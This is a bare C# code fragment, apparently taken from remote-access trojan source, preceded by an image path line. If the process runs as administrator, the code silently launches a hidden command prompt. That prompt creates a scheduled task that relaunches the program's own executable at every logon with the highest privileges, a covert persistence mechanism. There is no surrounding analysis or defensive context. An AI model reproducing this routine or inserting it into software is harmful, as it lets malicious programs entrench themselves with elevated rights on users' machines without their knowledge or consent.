 if (Methods.IsAdmin())
{
    Process.Start(new ProcessStartInfo
    {
        FileName = "cmd",
        Arguments = string.Concat(new string[]
        {
            "/c schtasks /create /f /sc onlogon /rl highest /tn \"",
            Path.GetFileNameWithoutExtension(fileInfo.Name),
            "\" /tr '\"",
            fileInfo.FullName,
            "\"' & exit"
        }),
        WindowStyle = ProcessWindowStyle.Hidden,
        CreateNoWindow = true
    });
}